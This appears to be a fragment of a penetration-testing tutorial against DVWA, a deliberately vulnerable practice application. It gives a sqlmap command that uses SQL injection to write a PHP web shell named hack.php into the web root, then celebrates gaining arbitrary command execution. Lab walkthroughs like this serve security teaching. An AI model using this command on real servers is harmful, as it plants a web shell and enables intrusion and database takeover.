sqlmap -r /root/secnhack --file-write=/root/hack.php --file-dest=/var/www/html/DVWA/vulnerabilities/sqli/hack.php --batch

OMG 🙂 !! Finally our malicious PHP file is successfully uploaded to the target web server and now we can access the web application server’s database through the browser and execute arbitrary commands.